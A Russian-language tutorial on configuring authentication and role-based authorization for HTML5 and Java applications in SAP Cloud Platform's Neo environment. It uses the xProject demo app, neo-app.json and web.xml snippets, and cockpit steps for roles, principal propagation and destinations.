Для бизнес-пользователей этот процесс устроен немного иначе. У вас должна быть возможность назначать роли тысячам или даже десяткам тысяч бизнес-пользователей. Здесь речь идет уже не о ролях на уровне платформы, а о ролях, определенных вашими бизнес-приложениями. Чтобы присвоить роль бизнес-пользователю, вы можете зайти в панель управления SAP Cloud Platform через вашего пользователя платформы и «статически» добавить бизнес-пользователей в те роли, которые определены бизнес-приложениями.
Но представьте, что в какой-то момент времени эта модель уже не масштабируется, особенно если вам нужно назначить огромное количество бизнес-ролей столь же огромному количеству бизнес-пользователей. Для этой задачи в среде Neo можно использовать «группы». В основном эти группы охватывают одну или несколько ролей приложений в одном объекте на платформе, и после добавления бизнес-пользователя в такую группу происходит автоматическое назначение пользователя всем этим бизнес-ролям из приложений, которые присвоены этой группе. Вы можете использовать некоторые свойства, которые пользователи могут здесь установить. Например, если пользователи принадлежат к отделу, который работает главным образом в Москве, то они должны видеть данные только из Москвы.
Таким образом, назначение ролей бизнес-пользователю через настройки вашего приложения в панели управления SAP Cloud Platform может быть сделано только статически – это означает, что вы назначаете пользователя с идентификатором «abc» на роль «xyz», и до тех пор, пока вы это не измените (например, удалите идентификатор пользователя), роль будет присвоена.
Присвоение бизнес-пользователя группе также может выполняться статически – т.е вы назначаете этого пользователя «abc» группе, и тогда вам не придется назначать каждую роль отдельно. Это можно сделать и динамически, т.е. на основе атрибута, который разделяют тысячи или миллионы бизнес-пользователей. Данный атрибут может использоваться в среде выполнения в тот момент, когда пользователь авторизуется в приложении на SAP Cloud Platform, чтобы назначить пользователя группе динамически на основе этого атрибута и его значения.
Для администратора (пользователя платформы) это означает, что не нужно каждый раз выполнять действия по присвоения ролей.
Как только атрибут изменяется, а значение этих атрибутов объединения обычно изменяется в базовой пользовательской базе, то при входе пользователя в систему в следующий раз присвоение роли или происходит, или нет, в зависимости от значения этого атрибута.
### Часть 2. Настройка безопасности для HTML5 приложений
Многие пользователи SAP Cloud Platform как правило используют HTML5 и Java для построения своих приложений в среде Neo. Реализация пользовательского интерфейса бизнес-приложения с современной технологией на основе библиотек Fiori и SAPUI5 происходит в части приложения HTML5. Более сложная бизнес-логика может находиться в бэкенд-системе – например, в корпоративной сети или определенной системе SAP, обычно она реализована на Java. Оба приложения, HTML5 или Java имеют смысл, если взаимодействуют друг с другом. Каждое из них реализует разные, но взаимодополняющие функции.
В этой части мы рассмотрим HTML5-приложение. xProject – это простое приложение для управления проектами. Например, сотрудники могут использовать приложение на SAP Cloud Platform, чтобы управлять проектами и отслеживать время, потраченное на различные задачи на предприятии.
Если вы входите в рабочую группу определенного проекта, то это приложение должно позволить вам залогиниться и записать потраченное рабочее время на различные проекты на предприятии. Также существует группа пользователей, которые являются администраторами в этом приложении.
Таким образом, у нас есть бизнес-пользователи, которые делятся на две группы. Также есть HTML5-приложение, которое используется в качестве интерфейса, и Java-приложение – для бэкенда. В нашем случае Java-часть приложения предлагает RESTful API, использующий HTTP-протокол для предоставления этой бизнес-функции компоненту, который хочет ее использовать. Веб-приложения предлагают API для интерфейса пользователя, а также для других клиентов, которые могут использовать бизнес-функциональность, предлагаемую Java-частью приложения.
Рассмотрим в деталях HTML5-приложение и аутентификацию бизнес-пользователей. Как мы уже выяснили, у нас есть выбор поставщиков идентификаций. Концепция SAP Cloud Platform заключается в делегировании аутентификации поставщику идентификаций. Для данного сценария мы будем использовать SAP ID в качестве поставщика идентификаций, поэтому приложение HTML5 делегирует аутентификацию SAP ID. Мы рассмотрим аутентификацию конечных пользователей, их авторизацию на стороне HTML5, а также процесс получения определенной информации о пользователе путем использования информации о пользователе из службы SAP ID в приложении HTML5. Благодаря этому появляется возможность чтения атрибутов пользователя – например, имя пользователя. Но служба SAP ID использует ограниченный набор атрибутов: имя, фамилию, адрес электронной почты и отображаемое имя. Эти атрибуты мы можем использовать на стороне HTML5 для отображения пользователю.
Для тестирования нам понадобится HTML5 демо-приложение под названием xProject, которое можно найти в [репозитории GitHub](https://github.com/raepple/xprojectHTML5):.
Используйте инструкцию в README.md в этом репозитории, чтобы загрузить приложение в SAP Cloud Platform.
Для создания триального аккаунта в SAP Cloud Platform [перейдите по ссылке](https://account.hanatrial.ondemand.com/cockpit#/home/trialhome). Затем выбираем «Neo Trial» в качестве среды на домашней странице (если используется пробный аккаунт) и переходим на вкладку «Applications» -> «HTML5 Applications». Далее нужно осуществить шаги, описанные в GitHub.
В результате вы получите запущенное HTML5 приложение.

В Web IDE можно ознакомиться с кодом и функциями, отвечающими за безопасность приложения.
Перейдём в Web IDE и откроем файл «neo-app.json». Этот файл является дескриптором развертывания для приложений HTML5. Именно сюда добавляются свойства для реализации авторизации, чтобы не каждому пользователю было разрешено обращаться к приложениям, а только тем, кто являются членами проекта или руководителями проектов в приложении xProject.

Рассмотрим фрагмент кода файла «neo-app.json»:
`*}
"authenticationMethod": "none",
...
"routes": […
],
"securityConstraints": [
{
"permission": "accessProjectData", "description": "Access Project Data", "protectedPaths": [
"/protected/"
]
}
],
...
}*`
На первом этапе необходимо обозначить методы аутентификации. Если вы хотите обеспечить безопасность HTML5-приложения таким образом, чтобы каждый отдельный его источник был защищен, то вы должны использовать «SAML» в качестве метода аутентификации, который является первым свойством в этом фрагменте.
Но, как видно, в нашем случае используется «none». Это означает, что у нас также есть общедоступные источники в сценарии. Таким образом, если у вас есть источники, которые должны быть доступны для всех (например, это может быть начальная страница приложения), указывается именно этот параметр. В том случае, если вы используете «none» в качестве метода проверки подлинности, то вам также нужно указать в файле дескриптора развертывания, что именно должно быть защищено и доступно только пользователям, принадлежащими к определенной роли. В нашем случае приложение определяет путь, который предшествует «protected» (поэтому и прописывается «/protected/»), и все, что находится под ним, должно быть доступно только пользователям, которые имеют определенную роль.
В дескрипторе развертывания HTML5 вы указываете этот защищенный доступ, объявляя разрешение под названием «Access Project Data». Позже в панели управления (cockpit), мы назначим роль этому разрешению, которую затем можно будет назначить пользователям через этот путь. Но в то же время это означает, что пользователи, которые не имеют данного разрешения, также получают доступ к приложению – но только к общедоступным его частям.
Теперь рассмотрим другой фрагмент кода, который также представлен в файле «neo-app.json»:
`*}
...
"logoutPage": "/logout.html", ...
"cacheControl": [
{
"directive": "private",
"maxAge": 0,
"path": "/protected/\*html"
},
...
}*`
После входа в приложение вы также можете выйти из системы, и это свойство в дескрипторе развертывания называется «logoutPage».
Оно определяет, какой должна быть страница для перенаправления пользователя после нажатия на кнопку выхода из приложения. Чтобы ваш браузер после выхода не отображал кешированную страницу, нужно определить для этих страниц в приложении HTML5 максимальный период «0». Это означает, что они не будут кэшироваться. В противном случае вы можете столкнуться с тем, что после нажатия на «Logout» пользователь фактически не выйдет из системы, потому что браузер на самом деле будет показывать вам кешированную страницу. Или же пользователь выйдет из системы, но на странице информация будет отображаться таким образом, будто пользователь все еще находится в ней. Чуть позже мы рассмотрим, как вы можете проверить, выполняется ли этот запрос на выход, и как этот запрос на выход можно проследить в браузере.
Перейдём к следующему фрагменту кода, представленном в файле «neo-app.json»:
`...
*"routes": [
{
"path": "/services/userapi",
"target": {
"type": "service",
"name": "userapi"
}
},*
...`
После успешного входа в систему пользователь должен увидеть некоторые данные. Как уже было сказано, при использовании службы SAP ID у нас есть только очень ограниченный набор доступных сведений о пользователе: имя, фамилия и адрес электронной почты. Чтобы увидеть их, нужно указать доступ к API для приложений HTML5, который дает информацию о пользователе, прописав путь «/services /userapi» в файле «neo-app.json».
После этого вы сможете использовать модель JSON, которая обращается к указанному пути для доступа к информации о текущем пользователе. JSON-модель использует данные из службы SAP ID или любого другого поставщика удостоверений и отображает информацию о пользователе в вашем приложении HTML5.
Вернемся в панель управления SAP Cloud Platform, где мы можем обратиться к загруженному из GitHub HTML5 приложению и присвоить пользователям роли.
Перейдём в панель управления среды Neo. Выбираем «HTML5 Applications» во вкладке «Applications», затем нажимаем на приложение с названием «xproject». Перед вами откроется окно с подробной информацией о приложении:

Во вкладке «Overview» найдите описание разрешений на доступ к приложению «Application Permissions». Как видите, здесь находится описанное в файле «neo-app.json» разрешение с названием «accessProjectData».

Сейчас разрешение «accessProjectData» назначено по умолчанию всем пользователям, у которых есть роль разработчика аккаунта. Это пользователи, у которых в разделе членов вашей учетной записи «Members» на уровне платформы есть такая роль (в пробном аккаунте такой вкладки нет, т.к. в нем может быть всего один участник и ему уже присвоены все возможные роли).
Конечно, можно ничего не менять – в таком случае у вас как у разработчика аккаунта будет доступ к приложению и системе. Но мы сделаем несколько по-другому и добавим свою бизнес-роль. Затем в неё назначим пользователей, которым мы хотим предоставить доступ.
Для этого переходим во вкладку «Roles». Как видите, изначально список ролей пуст. Нажимаем на «New Role» для создания новой бизнес-роли.

В открывшемся окне вводим название роли: «Employee» и сохраняем изменения.

Теперь нужно назначить эту роль бизнес-пользователю. Для этого нажмите «Assign»:

После этого появится окно, куда нужно будет ввести ID пользователя.
Введем в появившемся поле ID пользователя другого пробного аккаунта. После назначения этой бизнес-роли в разрешения пользователь другого аккаунта в среде Neo будет иметь доступ к данному приложению. И так как информация об этом пользователе хранится в SAP ID, именно его мы будем использовать в нашем сценарии в качестве провайдера идентификаций. Мы схожем использовать его идентификационные параметры для входа в систему.
Если у вас нет второй пробной учетной записи, вы можете создать ее и ввести в этом поле идентификатор пользователя этого аккаунта.
Например, id пользователя моей второй учетной записи — p1943269512. Я ввожу эти данные в поле «User ID». Обратите внимание, что имя пользователя нужно вводить без trial на конце.
После чего нужно нажать «Assign».

Так будет выглядеть страница после назначения пользователя в роль «Employee». Как видите, пользователь, которому будет разрешен доступ к приложению, отличается от пользователя, под которым мы находимся в панели управления в SCP, где разворачивается приложение.

Теперь нам нужно вернуться назад во вкладку «Overview» и назначить бизнес-роль «Employee» разрешению «accessProjectData». Для этого находим в вкладке «Application Permissions» и нажимаем на «Edit» для редактирования.

Напротив разрешения «accessProjectData» выбираем «Employee» вместо «AccountDeveloper» в качестве роли и нажимаем «Save».

Попробуем запустить приложение. Для этого просто кликните по ссылке на приложение во вкладке «Overview».

Учтите, что окно приложения нужно открывать в режиме инкогнито, иначе при попытке входа могут использоваться данные учетной записи аккаунта, где вы развернули приложение, а не те, что вы указываете. В этом случае вы получите ошибку «HTTP Status 403 – Forbidden».

Перед вами появится начальная страница приложения, которая доступна всем пользователям. Чтобы получить доступ к остальным ресурсам, которые находятся под защищенным путем, нужно пройти аутентификацию. Когда вы нажмете кнопку «Login», это действие принудительно запустит среду выполнения HTML5, чтобы перенаправить пользователя к провайдеру идентификации (в нашем случае это SAP ID).
Нажимаем на кнопку «Login», чтобы авторизоваться:
В появившемся окне вводим имя и пароль пользователя, которого мы добавили в роль «Employee», а затем нажимаем «Вход».
После успешного входа в систему мы получаем сообщение об ошибке доступа к бэкенду, а также красные надписи «Role not assigned». Это происходит, потому что пока что HTML5 не взаимодействует с приложением Java, выступающим в роли бэкенда.
Таким образом, мы вошли в систему как пользователь на сайт HTML5, прошли аутентификацию и получили разрешение на доступ к этой странице. Очевидно, что информация о пользователе, которая использовалась для входа, теперь разделяется между службой SAP ID и приложением HTML5, используя API-интерфейс пользователя. Информация о пользователе, которую вы видите в приветственном окне, как раз поступает из SAP ID сервиса.
Теперь рассмотрим, как происходит выход из системы, используя трассировку SAML. Её можно открыть в разделе «Инструменты разработчика» браузере Google Chrome или установить и открыть в Mozilla Firefox. Нажимаем кнопку «Выход» в виде значка в правой верхней части экрана.
Проверяем, был отправлен ли запрос на выход в окне трассировки SAML.

Как видно из SAML-протокола, что запрос был отправлен, а значит можно быть уверенным, что вы вышли из систем. Если теперь нажать «Login», то нужно будет снова проходить аутентификацию.
### Часть 3. Настройка безопасности для Java приложений
Java-приложение содержит бизнес-логику, заботится о сохранности наших данных и позволяет пользователям управлять своими проектами и сообщать время, которое они потратили на эти проекты.
В настройке HTML5-приложения мы рассмотрели аутентификацию конечных пользователей и использовали службу SAP ID для этого. В результате у нас есть аутентифицированный пользователь, который теперь должен быть передан на Java часть нашего приложения xProject. И теперь нам нужно понять, как аутентифицируется конечный пользователь в приложении Java? Как аутентифицированный пользователь, или по-другому «principal», получает доступ из пользовательского интерфейса (из приложения HTML5) к приложению Java? Когда пользовательский интерфейс использует API-интерфейсы, относящиеся к Java-приложению, чтобы использовать бизнес-логику Java? И главный вопрос: как реализовать этот механизм получения доступа к Java через HTML5? Это метод еще называют «Principal Propagation».
Так как пользователь получает доступ к данным проекта в этом сценарии — нам необходимо применить модель авторизации на основе ролей в бэкенде Java-приложения и реализовать возможность устанавливать пользователю разрешение на просмотр данных.
В HTML5-приложении наша модель авторизации была довольно жесткой. Мы определили одно разрешение, «accessProjectData», которому была назначена бизнес-роль «Employee», и в эту роль добавили бизнес-пользователя. Таким образом, у этого пользователя появляется доступ к части пользовательского интерфейса приложения после успешного входа в систему с помощью службы SAP ID.
Теперь мы хотим получить доступ к своим данным, которые управляются и хранятся на стороне Java-приложения нашего приложения. Нам нужно организовать более детальную концепцию авторизации с помощью двух ролей.
Рассмотрим модель авторизации сценария. Когда дело доходит до доступа к данным в бэкенде, мы должны применять более детальную модель авторизации, по сравнению с моделью на стороне HTML5. Для нашего сценария мы используем две разные роли, которые определены в Java. Одна из них предназначена для членов проекта, а другая — для менеджеров проектов. Участники проекта могут обозначать свое время в проектах, которые им назначены, а менеджеры проекта в приложении могут также создавать новые проекты и выполнять административную часть в бизнес-приложении. Менеджеры проектов могут назначать участников проектов, удалять их и так далее. Таким образом, все административные элементы будут доступны только для пользователей, которым назначена роль менеджера проекта, а остальные элементы — для участников проекта.

Нам понадобится Java демо-приложение под названием xProject, которое можно найти [в репозитории GitHub](https://github.com/raepple/xproject).
Следуя шагам в README.md в этом репозитории, загрузите это приложения в SAP Cloud Platform через среду разработки Eclipse NEON. Учтите, что вам понадобится установить «SAP Cloud Platform Tools for Java» в Eclipse. Для этого перейдите в меню Help -> Install new Software… в открывшемся окне введите URL [tools.hana.ondemand.com/neon](https://tools.hana.ondemand.com/neon/) и установите необходимые компоненты.
Для настройки безопасности Java-приложения в дескрипторе развертывания обычно указываются требования проверки подлинности. Подобно файлу «neo-app.json» для приложения HTML5 у нас также есть соответствующий дескриптор развертывания для приложений на основе Java — он называется «web.xml».
Обратимся к исходному коду этого приложения в Eclipse, чтобы рассмотреть методы авторизации и аутентификации, описанные в вышеупомянутом файле «web.xml».
Наиболее важной его частью является свойство «login-config», описывающее метод проверки подлинности, т.е. какой механизм аутентификации должен использоваться для аутентификации ваших бизнес-пользователей:
*…
FORM
…*
В нашем сценарии, как видно из фрагмента, используется метод FORM. FORM позволяет использовать аутентификацию на основе SAML, т.к. мы всегда делегируем аутентификацию поставщику удостоверений по вашему выбору, совместимому с SAML 2.0. Метод FORM также описывает «application-to-application SSO» или «единый вход в приложение», что обеспечивает взаимодействие между приложениями. Поэтому в «web.xml» всегда должна указываться конфигурация входа.
Для обращения к компоненту HTML5, который вызывает API-интерфейсы Java-бэкенда, нужен следующий фрагмент в этом же файле:
`*"routes": [
...
{
"path": "/api/projects",
"target": {
"type": "destination",
"name": "projectAPI"
},
"description": "Project API"
},
...
],
...*`
Вызов этих API-интерфейсов происходит через так называемые «пункты назначения» или «destinations». Вы настраиваете пункт назначения всякий раз, когда совершаете вызов компонента, который находится на платформе SAP Cloud Platform или за ее пределами. То есть требуется указать название пункта назначения в компоненте вызова приложения. В нашем случае это будет часть HTML5.
В дескрипторе развертывания «neo-app.json» путь к API для извлечения данных проекта из бэкенда настраивается как пункт назначения, который ссылается на пункт назначения с именем «projectAPI». Потом мы будем использовать это имя в панели управления SAP Cloud Platform, когда будем создавать пункт назначения. Фактически нам нужны будут два пункта назначения: один для извлечения данных проекта, а другой — для получения данных для расписания, которое люди будут смотреть через приложение. Эти два пункта необходимы приложению HTML5 для успешного вызова бэкенда на Java. Они будут созданы в панели управления SCP, чтобы приложение HTML5 могло понять, какие URL-адреса будут обращаться к приложению Java. Именно поэтому мы должны указать фактический URL-адрес и техническую конечную точку URL-интерфейса API, предоставляемые Java-приложением.
Когда вы успешно авторизовались в приложение HTML5, вы увидите сообщение об ошибке доступа к бэкенду. Это происходит из-за того, что эти пункты назначения отсутствуют – ошибку нужно исправить.
Обратимся к следующему фрагменту кода в файле «web.xml»:
*`...
ProjectManager
ProjectMember
...
Protected APIs
/api/v1/\*
ProjectManager
ProjectMember
...`*
Как мы уже выяснили, у нас есть две роли для Java-приложения: менеджер проекта и участник проекта. Мы должны осведомить нашу среду об этих двух ролях. Для этого они должны быть указаны разработчиком в файле «web.xml» приложения Java в качестве ролей безопасности.
Когда приложение будет загружено в SCP, нам нужно назначить эти роли защищенным путям приложения. Каждый раз, когда будет вызван этот защищенный путь, который в нашем случае является API-интерфейсом приложения Java для управления проектами, аутентифицированный пользователь должен принадлежать одной из этих двух ролей, чтобы успешно использовать бэкенд. Таким образом, мы можем описать в дескрипторе установки нужные нам роли, а затем — только назначить нужных пользователей этим ролям.
Итак, наше приложение было загружено в SCP согласно инструкции в репозитории GitHub. Теперь давайте перейдём в панель управления SCP.
Заходим в наш пробный аккаунт SAP Cloud Platform, [воспользовавшись ссылкой](https://account.hanatrial.ondemand.com/cockpit#/home/trialhome). Выбираем «Neo Trial» в качестве среды на домашней странице (если используется пробный аккаунт) и переходим на вкладку «Applications» -> «Java Applications».

Как видите, Java-приложение под названием «xproject» уже запущено в панели управления аккаунта SCP.
Для корректной работы приложения нам нужно произвести некоторые дополнительные настройки.
Перейдём во вкладку «Security» -> «Trust». Как видите, по умолчанию «Principal Propagation» или «основное распространение» для аккаунта отключено. Чтобы его активировать, нажмите на кнопку «Edit».

Выберете в поле «Principal Propagation» значение «Enabled», а затем сохраните изменения.

Теперь «Principal Propagation» будет работать для всех приложений в вашей учетной записи. Это свойство необходимо, чтобы обеспечить настройку доверия между теми компонентами, которые безопасно передают информацию о пользователе от одного приложения к другому. Таким образом, включается механизм «Application-to-application SSO».
Перейдём во вкладку «Connectivity» -> «Destinations», чтобы настроить пункты назначения. Через них будет происходить вызов API-интерфейсов.
Эти пункты назначения уже описаны в файлах «projectAPI» и «timesheetAPI» [на GitHub](https://github.com/raepple/xproject), остается только импортировать их и отредактировать для своего аккаунта.

Для импорта нажмите на «Import Destinations» и выберете нужный файл.
